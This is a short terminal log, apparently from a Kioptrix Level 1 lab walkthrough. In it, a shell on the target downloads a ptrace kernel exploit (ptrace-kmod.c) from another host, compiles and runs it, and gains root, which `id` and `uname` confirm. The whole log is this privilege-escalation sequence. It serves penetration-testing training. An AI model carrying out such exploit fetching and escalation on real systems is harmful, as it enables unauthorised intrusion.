 Connecting to 192.168.96.204:4567... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,921 [text/plain]
0K ... 100% @ 3.74 MB/s
12:50:07 (3.74 MB/s) - `ptrace-kmod.c' saved [3921/3921]
bash-2.05$ ls
ls
linpeas.sh
lpe
lpe.1
ptrace-kmod.c
bash-2.05$ gcc ptrace-kmod.c -o lpe
gcc ptrace-kmod.c -o lpe
bash-2.05$ ./lpe
./lpe
[+] Attached to 666
[+] Signal caught
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...
ls
linpeas.sh
lpe
lpe.1
ptrace-kmod.c
idf
/bin/sh: idf: command not found
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10
wheel)
uname -a
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown